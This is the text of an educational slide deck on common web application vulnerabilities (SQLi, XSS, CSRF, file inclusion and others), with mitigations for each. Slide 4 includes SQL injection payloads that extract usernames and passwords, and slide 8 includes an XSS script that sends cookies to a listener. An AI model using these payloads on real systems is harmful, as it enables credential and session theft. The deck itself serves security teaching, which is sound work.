Slide 1

Securing the Web: Exploring common Vulnerabilities.
WHOAMI???
Ojiambo Stephen, alias Sh4cker.

Slide 2
Introduction.
Explore the critical topic of web app security. We’ll delve into common vulnerabilities that plague web applications, including:
Brute Force Attacks.
SQL Injection (SQLi)
Command Injection.
File Upload Vulnerabilities.
File Inclusion Vulnerabilities.
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Open HTTP Redirection.
JavaScript Vulnerabilities.

Slide 3
Brute Force Attacks
It’s a trial-and-error method used by attackers to crack passwords or encryption keys by attempting all possible combinations.
Mitigation:
Use strong passwords
Implement account lockout mechanisms that temporarily lock user account after a certain number of failed login attempts.
Introduce CAPTCHA challenges during the login process.
Multi-factor authentication.

Slide 4
SQL Injection (SQLi)
It’s a cyber attack where malicious SQL code is injected into a web applications to manipulate database.
%' or '1'='1'
%: This is used as a wildcard, ensuring the injected code doesn't break the syntax.
%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
When executed, the above payload attempts to retrieve the first name, last name, username, and password of users from the users table, formatting the output for readability by inserting line feed characters(0x0a) between each piece of information.
Mitigation:
Using parameterized queries.
Input validation.
Employing web application firewalls to filter and block malicious SQLi queries.

Slide 5
Command Injection
It’s an attack where attackers execute arbitrary commands on a host's operating system through a vulnerable application.
It occurs when an application passes user-supplied data to a system shell without proper validation, allowing attackers to run commands with the application's privileges.
Unlike code injection, where attackers add their own code, command injection exploits the application's default functionality to execute system commands.
Mitigation:
Use parameterized queries when interacting with databases.
Validate and sanitize all user-supplied input.
Avoid running processes with elevated privileges whenever possible.

Slide 6
File Upload Vulnerability
This occurs when a website allows users to upload files, but doesn’t properly check or validate the files being uploaded, such as images or documents.
Attackers can exploit this by uploading malicious files like scripts or malware, which can then be executed on the server.
Mitigation:
File type validation.
Enforce size limits on uploaded files to prevent DOS attacks or server overload.
Restrict file permissions to prevent unauthorized access or execution of uploaded files.

Slide 7
File Inclusion Vulnerability
This happens when a website includes a file from another location, but doesn’t properly validate the inclusion process.
Attackers can exploit this by manipulating the file inclusion mechanism to execute their own mechanism malicious code, potentially gaining unauthorized access or control over the website.
Types:
Local File Inclusion (LFI) – same server
Remote File Inclusion (RFI) – a different website/server
Mitigation:
Input validation.
File system restrictions.

Slide 8
Cross-Site Scripting (XSS)
This is when a malicious script is injected into a webpage, usually through a vulnerable input field. When another user visits that page, the script runs in their browser, potentially stealing cookies or session tokens, or performing other malicious actions.
Types:
Stored XSS – Malicious script is is stored on the server and executed when other users access the affected page or resource.
Reflected XSS – Malicious script is injected into a web application, and the server reflects it back to the user’s browser, executing the script.
DOM-based XSS – Malicious script is injected into the Document Object Model(DOM) of a webpage, and executed in the victim's browser, without involving the server.
<script>window.location='http://127.0.0.1:1337/?cookie='+document.cookie</script>
Prevention: Input sanitization, Content Security Policy (CSP).

Slide 9

Cross-Site Request Forgery (CSRF)
It occurs when a user is tricked into unknowingly executing actions on a website they’re logged into, without their consent.
This can result in changing e-mail addresses or stealing money

Slide 10
CSRF – Cont...
Mitigation:
Use a Anti-CSRF token – include unique tokens in forms or URLs that are validated on the server side before processing the request.
Set the SameSite attribute on cookies to prevent cookies from being sent in cross-origin request.
Validate the origin and the referrer headers to incoming request to ensure they match the expected of the web application.
Advise users to log out of sensitive applications when not in use.

Slide 11
Open HTTP Redirection
This allows attackers to craft malicious URLs that redirect users to harmful websites, exploiting the trust users have in legitimate sites to perform phishing attacks or redirect them to malicious content.
Mitigation:
Input validation
Avoid dynamically constructing redirect URLs using user input.
Encode redirect URLs to prevent injection of malicious characters or script.
Implement strict HTTP response headers to restrict the origins to which the browser can be redirected.
Educate users about the risks of following unverified links.

Slide 12
JavaScript Vulnerabilities
Refers to security weaknesses in JavaScript code that can be exploited to compromise the security of a web application or its users.
Mitigation:
Thorough input validation.
Output encoding.
Secure session management.
Keep JavaScript libraries and frameworks up to date with security patches.

Slide 13
Questions
Open for any questions or clarifications.
THANK YOU ALL!

